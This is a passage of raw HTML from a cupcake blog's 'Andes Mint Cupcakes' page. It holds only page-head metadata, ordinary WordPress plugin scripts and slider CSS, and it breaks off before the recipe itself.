

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/andes-mint-cupcakes/
body_size: 27520
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4140 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Andes Mint Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fandes-mint-cupcakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fandes-mint-cupcakes%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6968fd285c2ef*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---694c87ced25b9.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='328cbc087e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---694c87cf4552c.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/4140" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body 